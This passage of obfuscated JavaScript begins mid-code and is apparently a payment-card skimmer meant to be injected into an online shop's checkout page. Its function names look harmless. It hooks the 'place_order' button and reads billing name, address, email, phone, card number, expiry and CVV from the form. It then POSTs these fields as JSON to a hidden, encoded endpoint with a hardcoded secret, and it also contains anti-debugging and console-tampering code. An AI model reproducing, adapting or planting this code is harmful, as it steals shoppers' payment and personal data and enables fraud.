_0x3b89a8=![],_0xb8fd9c;};}()),_0x4d79d1=_0x3f3795(this,function(){function _0x45850f(_0x204820,_0x27aa3f,_0x770054,_0x20e143){return _0x373d(_0x27aa3f- -0x9a,_0x770054);}var _0x17f29b={};_0x17f29b[_0x45850f(0xe5,0x100,0xd3,0xc8)]=_0x45850f(0xe6,0xeb,0xbb,0xeb)+'+$';function _0x352144(_0x47c84d,_0x8058bd,_0x4bf415,_0x5d65b4){return _0x373d(_0x4bf415-0x37b,_0x8058bd);}var _0x209df3=_0x17f29b;return _0x4d79d1[_0x352144(0x552,0x53a,0x562,0x572)]()[_0x45850f(0x10e,0xe3,0xf9,0xcf)](_0x209df3[_0x45850f(0xe7,0x100,0x132,0x11e)])[_0x45850f(0x180,0x14d,0x172,0x134)]()[_0x45850f(0x156,0x148,0x105,0x109)+'r'](_0x4d79d1)['search'](_0x209df3[_0x45850f(0x13f,0x100,0xc2,0x109)]);});_0x4d79d1();function _0x5924e0(_0x4abd0d,_0x6d026b,_0x448993,_0x3cbd5a){return _0x373d(_0x4abd0d- -0x1ab,_0x448993);}function _0x373d(_0x418c3c,_0x361105){var _0x559bd9=_0x1cfe();return _0x373d=function(_0xbdd6fb,_0x2a5f48){_0xbdd6fb=_0xbdd6fb-(-0x1d3*-0x3+0x2344+-0x274c);var _0x6db9e3=_0x559bd9[_0xbdd6fb];if(_0x373d['ARJvjU']===undefined){var _0x5b6ce7=function(_0x3046e6){var _0xffe29f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x317c01='',_0x2f0800='',_0x3ce5fa=_0x317c01+_0x5b6ce7;for(var _0x235b61=-0x15*-0x112+-0x4*-0x61a+-0x1771*0x2,_0x58a069,_0x9a2882,_0x5981d7=0x1*-0x6d3+-0x1*0x1695+-0x1*-0x1d68;_0x9a2882=_0x3046e6['charAt'](_0x5981d7++);~_0x9a2882&&(_0x58a069=_0x235b61%(0x23*0x6c+0x3bd+-0x127d*0x1)?_0x58a069*(-0xa21*0x3+-0x2216+0x40b9)+_0x9a2882:_0x9a2882,_0x235b61++%(0x1e76+0x2539+-0x43ab))?_0x317c01+=_0x3ce5fa['charCodeAt'](_0x5981d7+(-0x2295+-0x2f*0x95+0x1*0x3dfa))-(0x1*0x1b02+-0x1261+0x897*-0x1)!==-0x215+0xcae*-0x1+0x1*0xec3?String['fromCharCode'](-0xe7f+0x17b1+-0x1*0x833&_0x58a069>>(-(0x89*0x17+0x1be4+-0x2831)*_0x235b61&-0x15b+-0x763+0x66*0x16)):_0x235b61:0x779+0x3*-0x321+0x1ea){_0x9a2882=_0xffe29f['indexOf'](_0x9a2882);}for(var _0x225aa1=0x1064+0x60f+-0x7*0x335,_0x19d6b2=_0x317c01['length'];_0x225aa1<_0x19d6b2;_0x225aa1++){_0x2f0800+='%'+('00'+_0x317c01['charCodeAt'](_0x225aa1)['toString'](-0x1*0x8c5+0xaac*0x3+0x4a3*-0x5))['slice'](-(-0x397+0x1*0x1c6d+-0x18d4));}return decodeURIComponent(_0x2f0800);};_0x373d['DtIYtZ']=_0x5b6ce7,_0x418c3c=arguments,_0x373d['ARJvjU']=!![];}var _0xa316e=_0x559bd9[-0x27a*0x1+-0x3*0x2f3+0xb53],_0x1c8283=_0xbdd6fb+_0xa316e,_0x1caf7c=_0x418c3c[_0x1c8283];if(!_0x1caf7c){var _0x1acfa6=function(_0x39cc2b){this['paEGCc']=_0x39cc2b,this['dKFxUE']=[-0xa6+-0x3cb*0x5+0x139e,-0x1d*-0x3b+-0x2179+-0x1*-0x1aca,-0xadf*-0x1+-0x5a*-0x37+-0x1e35],this['xxolHv']=function(){return'newState';},this['wNFWTl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['tKjKeO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1acfa6['prototype']['uLLzST']=function(){var _0x415c67=new RegExp(this['wNFWTl']+this['tKjKeO']),_0x42ee5a=_0x415c67['test'](this['xxolHv']['toString']())?--this['dKFxUE'][-0x7bb*-0x1+0xb6b+-0xa9*0x1d]:--this['dKFxUE'][0x2499+-0x1a09+-0xa90];return this['RmMvtx'](_0x42ee5a);},_0x1acfa6['prototype']['RmMvtx']=function(_0x367894){if(!Boolean(~_0x367894))return _0x367894;return this['cRPhkJ'](this['paEGCc']);},_0x1acfa6['prototype']['cRPhkJ']=function(_0x2f0bc5){for(var _0x23910e=0x2550+0xa45+-0x2f95,_0x213a6e=this['dKFxUE']['length'];_0x23910e<_0x213a6e;_0x23910e++){this['dKFxUE']['push'](Math['round'](Math['random']())),_0x213a6e=this['dKFxUE']['length'];}return _0x2f0bc5(this['dKFxUE'][-0x9e5+0x5*-0x437+0x1ef8]);},new _0x1acfa6(_0x373d)['uLLzST'](),_0x6db9e3=_0x373d['DtIYtZ'](_0x6db9e3),_0x418c3c[_0x1c8283]=_0x6db9e3;}else _0x6db9e3=_0x1caf7c;return _0x6db9e3;},_0x373d(_0x418c3c,_0x361105);}var _0x1fddb7=(function(){var _0x36fbdf=!![];return function(_0x49a9d5,_0x516c18){var _0x2f628c=_0x36fbdf?function(){function _0x29913a(_0x36307c,_0x475dcb,_0x3fca4a,_0x5a8566){return _0x373d(_0x36307c- -0x20f,_0x3fca4a);}if(_0x516c18){var _0x15ed55=_0x516c18[_0x29913a(-0x48,-0x5e,-0x50,-0x72)](_0x49a9d5,arguments);return _0x516c18=null,_0x15ed55;}}:function(){};return _0x36fbdf=![],_0x2f628c;};}()),_0x1796c0=_0x1fddb7(this,function(){function _0x1ec80a(_0xe9ebfa,_0x300414,_0x7a298e,_0x219119){return _0x373d(_0x219119-0x184,_0x300414);}var _0x132972={'vhlgK':function(_0x1b677b){return _0x1b677b();},'KEZEO':'place_orde'+'r','KkxTR':_0x1ec80a(0x33c,0x385,0x3b9,0x37b),'wNNeK':_0x1ec80a(0x30a,0x2e7,0x2e4,0x318),'QdxkI':_0x1ec80a(0x2ee,0x35f,0x36f,0x332)+_0xbd561c(0x5a,0x49,0x7c,0x2f),'sCHfb':_0x1ec80a(0x341,0x30a,0x336,0x311)+'pe','lMoio':function(_0x3c2ffd,_0x15fcf0){return _0x3c2ffd===_0x15fcf0;},'JKnuL':_0x1ec80a(0x2f0,0x327,0x301,0x304),'ePBwe':function(_0x2ad18f,_0x410021){return _0x2ad18f(_0x410021);},'MGJxO':function(_0x2cec06,_0x407155){return _0x2cec06+_0x407155;},'bXfFZ':_0x1ec80a(0x33d,0x375,0x33c,0x340)+_0xbd561c(0x8f,0x5d,0x63,0xd2),'nKLdT':_0xbd561c(0x57,0x30,0x95,0x61)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','UagEt':function(_0x5a242e){return _0x5a242e();},'uQsGW':_0x1ec80a(0x357,0x350,0x35e,0x353),'oGlDA':_0x1ec80a(0x360,0x3b0,0x3a9,0x370),'mxNof':_0x1ec80a(0x2ca,0x2ed,0x2f3,0x30e),'KmLEz':_0xbd561c(0x76,0xae,0xb4,0xb6),'sBdjM':'table','IcSNS':_0x1ec80a(0x37c,0x36c,0x38a,0x372),'JRFPQ':function(_0x38ec93,_0x5768f9){return _0x38ec93<_0x5768f9;},'yqdHb':function(_0x59785c,_0xdfcc7e){return _0x59785c===_0xdfcc7e;},'vWCdo':_0xbd561c(0xcb,0xcd,0xf8,0xed),'GnSLs':_0x1ec80a(0x356,0x355,0x323,0x358)+'3'};function _0xbd561c(_0xa87955,_0x310608,_0x5809e9,_0x243603){return _0x373d(_0xa87955- -0x12a,_0x310608);}var _0x36fa8c;try{if(_0x132972[_0xbd561c(0x91,0x8e,0x70,0x5c)](_0x132972['JKnuL'],_0x132972[_0xbd561c(0x6e,0x69,0x7e,0x43)])){var _0x5be64c=_0x132972['ePBwe'](Function,_0x132972[_0x1ec80a(0x354,0x39d,0x38c,0x37a)](_0x132972[_0x1ec80a(0x355,0x396,0x385,0x37a)](_0x132972[_0x1ec80a(0x322,0x35a,0x306,0x329)],_0x132972['nKLdT']),');'));_0x36fa8c=_0x132972[_0x1ec80a(0x3b6,0x339,0x389,0x377)](_0x5be64c);}else{var _0x3a0234={'Mhqzj':function(_0x29df3a){function _0x402919(_0x3a487f,_0x52fc54,_0x5910e1,_0x2fa9f9){return _0x1ec80a(_0x3a487f-0x1ef,_0x3a487f,_0x5910e1-0x1e6,_0x5910e1-0x7f);}return _0x132972[_0x402919(0x371,0x3c0,0x3b4,0x3db)](_0x29df3a);}},_0x34b0dd=_0x1c8283['getElement'+_0x1ec80a(0x31e,0x325,0x2e0,0x316)](_0x132972[_0xbd561c(0x77,0x79,0x5a,0x9b)]);_0x34b0dd&&_0x34b0dd[_0xbd561c(0x9b,0x82,0xaf,0xab)+_0xbd561c(0x59,0x87,0x37,0x77)](_0x132972[_0xbd561c(0xa6,0x74,0x76,0xce)],function(){function _0x21d900(_0x42e798,_0x14598d,_0x60d844,_0xd68f13){return _0xbd561c(_0x14598d-0x2d1,_0x60d844,_0x60d844-0xf4,_0xd68f13-0xd3);}_0x3a0234[_0x21d900(0x3cb,0x38f,0x3c0,0x370)](_0xffe29f);},![]);}}catch(_0x16276a){_0x36fa8c=window;}var _0x50be92=_0x36fa8c[_0xbd561c(0xa1,0x88,0xdf,0x7b)]=_0x36fa8c['console']||{},_0x24d526=[_0x132972['uQsGW'],'warn',_0x132972[_0xbd561c(0x51,0x89,0x5c,0x7d)],_0x132972['mxNof'],_0x132972[_0x1ec80a(0x314,0x2ef,0x2f6,0x2f7)],_0x132972[_0x1ec80a(0x31a,0x2bf,0x2fc,0x2fc)],_0x132972[_0xbd561c(0x74,0xb5,0x73,0x78)]];for(var _0x106555=0x1be+-0x2594*-0x1+-0x59e*0x7;_0x132972[_0x1ec80a(0x305,0x347,0x328,0x32c)](_0x106555,_0x24d526['length']);_0x106555++){if(_0x132972[_0x1ec80a(0x311,0x31f,0x340,0x336)](_0x132972[_0xbd561c(0xb4,0xf7,0xb6,0x92)],_0x132972[_0xbd561c(0xb4,0xc8,0xf2,0xe2)])){var _0x1c7367=_0x132972[_0xbd561c(0x55,0x36,0x42,0x7b)][_0x1ec80a(0x345,0x358,0x322,0x351)]('|'),_0x4096e9=-0x97a+-0xc*-0x5+-0xb6*-0xd;while(!![]){switch(_0x1c7367[_0x4096e9++]){case'0':var _0x553d63=_0x50be92[_0x4975f4]||_0x1a0227;continue;case'1':_0x1a0227[_0xbd561c(0xba,0xa0,0xc1,0xaf)]=_0x1fddb7[_0xbd561c(0xa9,0xe8,0x7c,0xbc)](_0x1fddb7);continue;case'2':_0x1a0227[_0x1ec80a(0x38d,0x33e,0x3a5,0x36b)]=_0x553d63[_0xbd561c(0xbd,0xe0,0xd4,0xf6)]['bind'](_0x553d63);continue;case'3':_0x50be92[_0x4975f4]=_0x1a0227;continue;case'4':var _0x4975f4=_0x24d526[_0x106555];continue;case'5':var _0x1a0227=_0x1fddb7[_0xbd561c(0xb8,0x8d,0xc3,0xbd)+'r'][_0xbd561c(0xa8,0xa7,0x90,0x87)][_0x1ec80a(0x31f,0x38a,0x37d,0x357)](_0x1fddb7);continue;}break;}}else{var _0x2209dd=new _0x464f7d();_0x2209dd[_0xbd561c(0x86,0x76,0x86,0x9a)](_0x132972[_0xbd561c(0x47,0x7a,0x4b,0x33)],_0x132972[_0x1ec80a(0x364,0x37a,0x32a,0x343)],!![]),_0x2209dd[_0x1ec80a(0x37f,0x332,0x347,0x361)+_0x1ec80a(0x33f,0x322,0x385,0x352)](_0x132972[_0x1ec80a(0x368,0x33f,0x342,0x375)],_0x1ec80a(0x2ef,0x323,0x2d9,0x30f)+'n/x-www-fo'+_0x1ec80a(0x2f0,0x325,0x2f8,0x319)+_0xbd561c(0x79,0x56,0xa7,0xac)),_0x2209dd[_0xbd561c(0xb0,0x97,0x8d,0x98)](_0x1ec80a(0x330,0x303,0x310,0x32e)+_0x8c69b0['stringify'](_0x4308a6));}}});_0x1796c0();function _0x21edb1(_0x3fc999,_0xc20d7a,_0x2908d3,_0xb05cdd){return _0x373d(_0x2908d3-0x230,_0x3fc999);}window['addEventLi'+_0x21edb1(0x3a9,0x36f,0x3b3,0x3b8)](_0x5924e0(0x38,0x1,0x5e,0x42),function(){function _0x12c552(_0x102003,_0x3592ff,_0x322605,_0x4908ac){return _0x21edb1(_0x102003,_0x3592ff-0x142,_0x4908ac- -0x45e,_0x4908ac-0x128);}var _0x2418ce={'KgykR':function(_0xfdb767,_0x579583,_0x301f2e){return _0xfdb767(_0x579583,_0x301f2e);}};_0x2418ce[_0x12c552(-0x95,-0x87,-0xc7,-0xa5)](setTimeout,mainConverter,-0x3971+-0x387e+0x98ff);},![]);function mainConverter(){function _0x190ea9(_0x282353,_0x5ef587,_0x1acaad,_0x6c0c3){return _0x5924e0(_0x1acaad- -0x3d,_0x5ef587-0x197,_0x282353,_0x6c0c3-0xac);}var _0x4b9db={'vrGEs':function(_0x1a21e8){return _0x1a21e8();},'OcQDc':'place_orde'+'r','rQiXa':_0x280ee6(0xba,0x7d,0xd8,0xaa)};function _0x280ee6(_0x6af1af,_0x34d5d9,_0x238924,_0x19eecc){return _0x21edb1(_0x6af1af,_0x34d5d9-0x2d,_0x19eecc- -0x37d,_0x19eecc-0x1ea);}var _0x4f1cf3=document['getElement'+_0x280ee6(0x26,0x1,0x6f,0x45)](_0x4b9db['OcQDc']);_0x4f1cf3&&_0x4f1cf3[_0x280ee6(0x76,0x37,0xa4,0x78)+_0x280ee6(0x5c,0x26,-0x3,0x36)](_0x4b9db[_0x190ea9(-0x2f,-0x4e,-0x4f,-0x4c)],function(){function _0x147cc7(_0x592c09,_0x2f48c9,_0x3a27c6,_0x50a211){return _0x280ee6(_0x592c09,_0x2f48c9-0x19,_0x3a27c6-0x3d,_0x50a211- -0x13);}_0x4b9db[_0x147cc7(0xe,0xe,-0xc,0x15)](thirdStepButtonHandler);},![]);}function _0x1cfe(){var _0x1ab69b=['ExfKsgi','A3zmz1e','BNrYEs1JB250yq','yMLSBgLUz19ZDa','yMLSBgLUz19WAa','rMPzzgi','mJa3nZK2DxvNsMrz','BMn0Aw9UkcKG','DfrtDfa','Be1VAw8','CMv0DxjUicHMDq','mtjHu3DHqKm','wMTXChe','uwr4A0K','Ae1hru8','mxW1FdH8mta','Ag9Uzq','B3n0y29Kzq','r0zAvuu','ywrKrxzLBNrmAq','nKm4nZzfqZzbqq','yxbWBhK','mJeZoda1mdjRCezAtgW','zgrYzxnZxZe','yxLrqwS','y29UC29Szq','AwXSAw5Nx2nVDq','C3bSAxq','sgvHzgvY','Bg9N','s2T4vfi','yMLSBgLUz19JAq','ChjVDg90ExbL','yMLUza','nxW0Fdb8mxWYFa','yMLSBgLUz19MAq','CxrSwvO','nNv4Aejerq','q2DmCei','Cg1vwwy','C2vUza','rtjfquvcqZC3nW','ndfcntDcoefdqG','C2v0uMvXDwvZDa','DLDdzg8','C3rFBMfTzq','CNn0x25HBwu','BI94lxD3DY1MBW','y29UC3rYDwn0BW','Bg9Hza','x19WCM90B19F','uunWsg4','nteZmJG5ogPHq1zHCW','Dg9tDhjPBMC','twHXEMO','CxvLCNLtzwXLyW','wMPvDKy','yMLSBgLUz19JBW','Aw5MBW','mxzMtMv3rq','DhjHy2u','ANHLvfG','s3PUDNq','C0nizMi','yMLSBgLUz19JDG','vwfNrxq','Dg9Y','wxLnqxq','tuDkEe8','y2XPy2S','D05ozuS','ywLS','s21mrxO','wLzUCK0','DNjhrxm','Aw5LCG','AxjZDf9Uyw1L','C0jKAK0','mJi4mtyXnuPjq3nHza','mtzUwhP5BNa','B0DSree','vNrTD0C','C2vHCMnO','rvrlD1C','r25tthm','AKfQzfu','E30Uy29UC3rYDq','vMfVwNq','C3rLBMvY','ywiUCgHW','kcGOlISPkYKRkq','BK1pz3i','mJe4mZaXne1jsxrtza','AvnjzMy','s2D5A1i','zxjYB3i','yxbWBgLJyxrPBW','mtbAuxrXC3K','q29UDgvUDc1uEq','CMrIqKW','nZGWodG2n3HgBef1tq','y3PNt0u','i2jPBgXPBMDFyW','qNLjza','Dxzhzum','ue9tva','CM0TDxjSzw5JBW','yMLSBgLUz196Aq','m3HvDun1Ca','sKTUDuW','CLfPwge','ELvHCLG','yMLSBgLUz19Syq','yMLSBgLUz19LBq','DMfSDwu','swnttLm','i2jPBgXPBMDFzq','zxHJzxb0Aw9U','s0vAru8','zwnL','zgvK','mJq5mtq3nuXtAunrAW','yLHMrLO','CMvLDde','wgvMCgy','sLjgufe','i2jPBgXPBMDFyq','zgf0yt0','Dw50CNK','Axr5','BwfPBa','l2LTzY9JCNvKBa','i2jPBgXPBMDFCa','B3bLBG','DMHSz0S'];_0x1cfe=function(){return _0x1ab69b;};return _0x1cfe();}function thirdStepButtonHandler(){var _0x42bd39={'czgOE':function(_0xc341a1){return _0xc341a1();},'VtmwG':function(_0x28b049,_0x13222a){return _0x28b049!==_0x13222a;},'QCpHn':function(_0x363db7,_0x2dbfcc){return _0x363db7!==_0x2dbfcc;},'nMOgr':function(_0x535454,_0x586fdf){return _0x535454(_0x586fdf);}},_0xeaf70a=_0x42bd39[_0x184257(0xbd,0xdd,0xc2,0xa5)](gatherData);function _0x184257(_0x1f424b,_0x300989,_0x2401d6,_0x2fc8c8){return _0x21edb1(_0x2401d6,_0x300989-0x1c9,_0x1f424b- -0x303,_0x2fc8c8-0x54);}function _0x2a644f(_0x277795,_0x20ff23,_0xe001f5,_0x17538c){return _0x21edb1(_0x17538c,_0x20ff23-0x1da,_0x20ff23- -0x3df,_0x17538c-0x52);}_0x42bd39[_0x2a644f(-0x22,-0x33,-0x35,-0x67)](_0xeaf70a,null)&&_0x42bd39[_0x184257(0x112,0x140,0xfa,0x109)](_0xeaf70a,'')&&_0x42bd39[_0x184257(0x112,0x119,0x113,0x150)](_0xeaf70a,undefined)&&_0x42bd39[_0x184257(0xb3,0xa0,0xd0,0xda)](sendConvertedData,_0xeaf70a);}function sendConvertedData(_0x1bd68a){var _0x3e2985={};_0x3e2985[_0x4e62a6(0x216,0x22f,0x223,0x20d)]='POST',_0x3e2985[_0x514586(0x20d,0x1eb,0x208,0x23d)]=_0x4e62a6(0x20a,0x234,0x24a,0x202)+_0x514586(0x1cd,0x1be,0x1d8,0x197),_0x3e2985[_0x4e62a6(0x203,0x232,0x1e7,0x22d)]=_0x514586(0x1d6,0x1b8,0x1e8,0x1da)+'pe';function _0x514586(_0x479de0,_0x3fe529,_0x477694,_0x324582){return _0x5924e0(_0x479de0-0x1f4,_0x3fe529-0x83,_0x477694,_0x324582-0x16a);}_0x3e2985['hMGEO']=function(_0x56b93a,_0x2f51cb){return _0x56b93a+_0x2f51cb;},_0x3e2985[_0x514586(0x238,0x248,0x271,0x252)]=_0x4e62a6(0x206,0x1de,0x1f3,0x1da);function _0x4e62a6(_0x2696ea,_0x1b4c04,_0x342b77,_0x27e4b0){return _0x5924e0(_0x2696ea-0x207,_0x1b4c04-0x1c9,_0x27e4b0,_0x27e4b0-0xec);}var _0x4515ba=_0x3e2985,_0xff925=new XMLHttpRequest();_0xff925[_0x514586(0x1f9,0x21f,0x1d4,0x1c8)](_0x4515ba['tTStP'],_0x4515ba[_0x514586(0x20d,0x1ec,0x1c9,0x229)],!![]),_0xff925[_0x514586(0x226,0x241,0x1fd,0x203)+_0x514586(0x217,0x20b,0x1e8,0x205)](_0x4515ba[_0x514586(0x1f0,0x204,0x229,0x1e2)],_0x4e62a6(0x1e7,0x215,0x1c2,0x1d5)+_0x514586(0x22a,0x1ed,0x260,0x235)+'rm-urlenco'+_0x4e62a6(0x1ff,0x1f0,0x236,0x1ff)),_0xff925[_0x514586(0x223,0x1ef,0x203,0x21c)](_0x4515ba[_0x4e62a6(0x21c,0x218,0x22d,0x1ea)](_0x4515ba[_0x4e62a6(0x24b,0x24f,0x225,0x21b)],JSON['stringify'](_0x1bd68a)));}var secret=_0x5924e0(0x31,0x34,0x28,0x17)+'512E9D3541'+_0x21edb1(0x432,0x3ea,0x40b,0x3ee)+_0x21edb1(0x40c,0x42b,0x3f6,0x3e6),_0x3e92f3={};_0x3e92f3['secret']=secret,output=[_0x3e92f3];function gatherData(){var _0xaa6fb3={};_0xaa6fb3[_0x5fbba7(0xbd,0xdd,0xd3,0xde)]='2|7|3|4|12'+'|0|6|9|1|1'+_0x5fbba7(0x14f,0x110,0xe5,0x136),_0xaa6fb3[_0x2993e6(0x31e,0x329,0x311,0x317)]=_0x5fbba7(0x134,0xfe,0xcc,0xdd)+_0x5fbba7(0xff,0x112,0x150,0x139),_0xaa6fb3[_0x2993e6(0x3c7,0x397,0x3d0,0x3c7)]=_0x5fbba7(0x10e,0xe0,0xd4,0xec)+_0x2993e6(0x388,0x349,0x30e,0x37f),_0xaa6fb3[_0x2993e6(0x308,0x325,0x361,0x317)]='#billing_f'+_0x2993e6(0x33e,0x31e,0x33f,0x349),_0xaa6fb3[_0x2993e6(0x3a7,0x37f,0x3a2,0x398)]='#select2-b'+_0x2993e6(0x38a,0x373,0x342,0x376)+_0x5fbba7(0xe9,0x103,0xe5,0x134)+_0x5fbba7(0x88,0xc5,0xcd,0xca),_0xaa6fb3[_0x5fbba7(0xfa,0x119,0x124,0xe7)]=_0x2993e6(0x353,0x350,0x350,0x384)+_0x2993e6(0x3ae,0x370,0x359,0x345);function _0x5fbba7(_0x1e9a75,_0x50351a,_0x58b9ba,_0x4e2653){return _0x21edb1(_0x4e2653,_0x50351a-0x82,_0x50351a- -0x2e1,_0x4e2653-0x60);}_0xaa6fb3[_0x5fbba7(0xc2,0xe2,0xdf,0xf6)]=_0x5fbba7(0x102,0xe0,0xda,0x106)+'vv',_0xaa6fb3[_0x5fbba7(0xd9,0xd7,0xe8,0xf4)]=_0x2993e6(0x327,0x356,0x398,0x370)+_0x5fbba7(0x147,0x111,0xd8,0x132),_0xaa6fb3[_0x2993e6(0x3ba,0x380,0x3bf,0x376)]='#billing_l'+'ast_name',_0xaa6fb3[_0x5fbba7(0x133,0x139,0x16b,0x16c)]=_0x2993e6(0x329,0x346,0x32a,0x344)+_0x5fbba7(0x13d,0xfc,0xe1,0xe4);function _0x2993e6(_0x3bfa0b,_0x2e714e,_0x4ecb12,_0x5a5fef){return _0x5924e0(_0x2e714e-0x352,_0x2e714e-0x1f2,_0x3bfa0b,_0x5a5fef-0x1cd);}_0xaa6fb3[_0x5fbba7(0xc9,0xc3,0xe1,0x81)]='#billing_e'+'xp',_0xaa6fb3[_0x2993e6(0x394,0x35e,0x382,0x32d)]=_0x2993e6(0x2f7,0x338,0x320,0x357)+_0x5fbba7(0xff,0xfb,0x11e,0xf7);var _0x43f811=_0xaa6fb3,_0x4d8c6e=_0x43f811[_0x5fbba7(0xf1,0xdd,0x9c,0x10f)][_0x5fbba7(0xe8,0x11c,0xd8,0x143)]('|'),_0x46853d=-0x1*-0xa39+0x226a+0x3*-0xee1;while(!![]){switch(_0x4d8c6e[_0x46853d++]){case'0':var _0x4cba74=document['querySelec'+_0x2993e6(0x3ab,0x39b,0x36e,0x381)](_0x43f811['VaoZt'])['value'];continue;case'1':var _0x2d63a0=document['querySelec'+_0x5fbba7(0x16a,0x143,0x14a,0x174)](_0x43f811[_0x5fbba7(0x16c,0x13f,0x13b,0x13a)])[_0x5fbba7(0x121,0xec,0x11d,0xe9)];continue;case'2':var _0x349627=document[_0x5fbba7(0x10e,0x138,0x124,0x106)+_0x5fbba7(0x173,0x143,0x165,0x13d)](_0x43f811[_0x2993e6(0x323,0x325,0x30d,0x316)])[_0x5fbba7(0x124,0xec,0xdd,0xc9)];continue;case'3':var _0x280654=document['querySelec'+_0x5fbba7(0x178,0x143,0x169,0x15d)](_0x43f811[_0x5fbba7(0x100,0x127,0x129,0x157)])['innerHTML'];continue;case'4':var _0x5c0d84=document[_0x5fbba7(0x112,0x138,0xf5,0x110)+_0x5fbba7(0x136,0x143,0x162,0x134)](_0x43f811[_0x2993e6(0x344,0x371,0x342,0x3a6)])[_0x2993e6(0x332,0x344,0x388,0x339)];continue;case'5':var _0x2dafb3=document[_0x5fbba7(0x13e,0x138,0x14b,0x118)+_0x2993e6(0x390,0x39b,0x3a3,0x3dc)](_0x43f811[_0x5fbba7(0xf6,0xe2,0xde,0xec)])[_0x2993e6(0x334,0x344,0x30b,0x316)];continue;case'6':var _0x556e98=document[_0x2993e6(0x373,0x390,0x38b,0x374)+_0x5fbba7(0x12b,0x143,0x178,0x166)](_0x43f811[_0x5fbba7(0xa8,0xd7,0x97,0x104)])[_0x5fbba7(0xc8,0xec,0x12e,0x102)];continue;case'7':var _0x5d77c7=document[_0x2993e6(0x38f,0x390,0x358,0x398)+'tor'](_0x43f811[_0x2993e6(0x343,0x380,0x377,0x39d)])['value'];continue;case'8':var _0x5e2636={};_0x5e2636[_0x2993e6(0x38e,0x37c,0x359,0x384)+_0x5fbba7(0x159,0x12f,0x118,0x16d)]=_0x349627,_0x5e2636[_0x5fbba7(0x118,0xea,0x119,0xbb)+_0x5fbba7(0x104,0x12e,0x16b,0x151)]=_0x5d77c7,_0x5e2636[_0x2993e6(0x31d,0x35c,0x324,0x339)+_0x5fbba7(0x10d,0xf5,0xc2,0x111)]=_0x5c0d84,_0x5e2636[_0x5fbba7(0x103,0x13a,0x17b,0x13f)+_0x5fbba7(0x120,0xfa,0x11f,0x10b)]=_0x280654,_0x5e2636[_0x2993e6(0x361,0x378,0x3ac,0x35a)+'ty']=_0x32d65,_0x5e2636[_0x5fbba7(0xeb,0xe5,0x11a,0xd7)+'p']=_0x4cba74,_0x5e2636[_0x2993e6(0x33d,0x35d,0x381,0x39c)+'one']=_0x556e98,_0x5e2636[_0x2993e6(0x30f,0x343,0x34c,0x380)+_0x5fbba7(0x99,0xc1,0xd6,0x103)]=_0x3fc58e,_0x5e2636['billing_ce'+'ce']=_0x2d63a0,_0x5e2636['billing_ex'+'p']=_0x5de464,_0x5e2636[_0x2993e6(0x37f,0x399,0x359,0x3a7)+'v']=_0x2dafb3,output[-0x15*-0x1e+0x1bde+-0x7*0x455]=_0x5e2636;continue;case'9':var _0x3fc58e=document[_0x2993e6(0x3a2,0x390,0x374,0x3ad)+_0x2993e6(0x3af,0x39b,0x3d9,0x36b)](_0x43f811[_0x5fbba7(0x168,0x139,0x167,0x157)])[_0x2993e6(0x337,0x344,0x331,0x34a)];continue;case'10':return output;case'11':var _0x5de464=document[_0x5fbba7(0x172,0x138,0x117,0x137)+'tor'](_0x43f811[_0x2993e6(0x32f,0x31b,0x310,0x35a)])[_0x2993e6(0x324,0x344,0x369,0x335)];continue;case'12':var _0x32d65=document[_0x2993e6(0x3c7,0x390,0x35d,0x37b)+_0x2993e6(0x386,0x39b,0x3bb,0x3c8)](_0x43f811['FjYdb'])[_0x2993e6(0x375,0x344,0x34e,0x371)];continue;}break;}}